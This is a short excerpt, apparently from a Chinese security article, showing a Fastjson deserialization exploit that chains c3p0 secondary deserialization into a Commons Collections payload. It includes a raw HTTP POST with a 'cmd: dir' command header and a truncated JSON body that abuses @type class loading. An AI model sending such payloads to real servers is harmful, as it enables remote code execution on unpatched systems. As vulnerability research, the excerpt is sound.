 通过c3p0 二次反序列化 cc payload , payload 生成使用 /fastjson-
c3p0/blob/master/src/test/java/com/fastjson/vul/Test.java
POST /json HTTP/1.1
Host: 127.0.0.1:8999
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
Accept-Encoding: gzip, deflate
cmd: dir
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 8925
{"e":{"@type":"java.lang.Class","val":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"},"f":{"@type":"com
安全客（www.anquanke.com）